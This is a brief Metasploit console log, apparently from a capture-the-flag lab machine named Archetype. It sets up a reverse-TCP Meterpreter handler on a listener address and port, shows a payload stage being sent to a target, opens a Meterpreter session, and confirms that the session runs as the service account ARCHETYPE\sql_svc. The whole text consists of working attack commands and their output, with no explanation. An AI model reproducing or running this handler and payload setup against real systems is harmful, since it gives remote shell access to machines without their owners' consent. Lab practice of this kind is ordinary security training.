 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.34
LHOST => 10.10.16.34
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.34:4444
[*] Sending stage (177734 bytes) to 10.129.75.207
[*] Meterpreter session 1 opened (10.10.16.34:4444 -> 10.129.75.207:49684) at 2025-08-01 18:23:01 +0800
meterpreter >
meterpreter > getuid
Server username: ARCHETYPE\sql_svc